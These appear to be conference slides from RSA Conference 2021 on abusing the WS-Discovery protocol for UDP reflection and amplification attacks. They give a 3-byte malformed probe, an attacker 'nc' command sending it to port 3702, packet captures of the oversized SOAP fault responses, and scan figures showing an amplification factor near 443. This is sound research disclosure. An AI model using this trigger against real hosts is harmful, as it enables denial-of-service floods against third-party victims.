 WS-Discovery protocol
• How does WS-Discovery work
– Search Services： Probe Message-> Probe Match Message
• How is WS-Discovery being abused
– Abused by Attacker Sending a 3-byte request('\x3c\xaa\x3e') can receive a 1590-byte response(worst case)!
• Worst case:
➜ ~ tcpdump port 3702
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
10:15:10.598875 IP v2.u.rabit.pw.37564 > 201.186.93.56.3702: UDP, length 3
10:15:10.821765 IP 201.186.93.56.3702 > v2.u.rabit.pw.37564: UDP, bad length 1590 > 1472
• There is more: multiple response packets
[attacker]cat malformed.pkt
[attacker]nc -w10 -u 203. .58 3702 < malformed.pkt
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsdisco="http://schemas.xmlsoap.org/ws/2005/04/discovery" xmlns
:wsdp="http://schemas.xmlsoap.org/ws/2006/02/devprof" xmlns:wse="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xop="http://www.w3.org/2004/08/xop/include" xmlns:wsx="http://schemas.xmlsoap.org/ws/20
04/09/mex" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:wprt="http://schemas.microsoft.com/windows/2006/08/wdp/print" xmlns:wscn="http://schemas.microsoft.com/windows/2006/08/wdp/scan"><
SOAP-ENV:Body><SOAP-ENV:Fault><faultcode>SOAP-ENV:Client</faultcode><faultstring>Validation constraint violation: tag name or namespace mismatch in element '</faultstring></SOAP-ENV:Fault></SOAP-ENV:Body>
</SOAP-ENV:Envelope><?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsdisco="http://schemas.xmlsoap.org/ws/2005/04/discovery" xmlns
:wsdp="http://schemas.xmlsoap.org/ws/2006/02/devprof" xmlns:wse="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xop="http://www.w3.org/2004/08/xop/include" xmlns:wsx="http://schemas.xmlsoap.org/ws/20
04/09/mex" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:wprt="http://schemas.microsoft.com/windows/2006/08/wdp/print" xmlns:wscn="http://schemas.microsoft.com/windows/2006/08/wdp/scan"><
SOAP-ENV:Body><SOAP-ENV:Fault><faultcode>SOAP-ENV:Client</faultcode><faultstring>Validation constraint violation: tag name or namespace mismatch in element '</faultstring></SOAP-ENV:Fault></SOAP-ENV:Body>
</SOAP-ENV:Envelope>[attacker]
[attacker]tcpdump -i any udp -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
11:43:20.539063 IP 10. .205.52220 > 203. .58.3702: UDP, length 3
11:43:20.572404 IP 203. .58.3702 > 10. .205.52220: UDP, length 883
11:43:20.697641 IP 203. .58.3702 > 10. .205.52220: UDP, length 883
^C
3 packets captured
19 packets received by filter
0 packets dropped by kernel
Complete scan
Request length Average response length Responses BAF
3 1330 28918 443
Source http://specs.xmlsoap.org/ws/2005/04/discovery/ws-discovery.pdf
RSAConference2021